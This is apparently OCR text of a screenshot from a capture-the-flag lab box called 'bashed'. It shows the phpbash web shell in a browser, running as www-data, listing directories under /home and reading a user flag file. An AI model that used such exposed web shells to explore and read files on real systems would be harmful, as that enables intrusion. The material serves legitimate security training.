 Mozilla Firefox
10.10.10.68/dev/phpbash.ph
Arrexel/phpbash: A semi-
10.10.10.68/dev/phpbash.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# cd home
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# cd /home
www-data@bashed:/home# ls
arrexel
scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# cat user.txt
2c281f318555dbc1b856957c7147bfc1
www-data:/home/arrexel#